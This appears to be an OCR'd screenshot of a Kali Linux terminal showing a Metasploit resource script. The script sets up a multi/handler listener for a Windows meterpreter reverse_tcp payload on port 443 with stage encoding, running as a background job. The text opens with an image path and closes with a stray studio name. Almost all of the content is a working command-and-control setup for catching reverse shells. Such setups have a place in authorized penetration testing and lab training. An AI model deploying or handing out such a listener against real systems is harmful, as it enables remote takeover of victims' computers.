 ┌──(kali㉿kali)-[~]
└─$ cat /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc
#
# [Kali]: msfdb start; msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse
#
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.157.170
set LPORT 443
set ExitOnSession false
set EnableStageEncoding true
#set AutoRunScript 'post/windows/manage/migrate'
run -j
邪灵工作室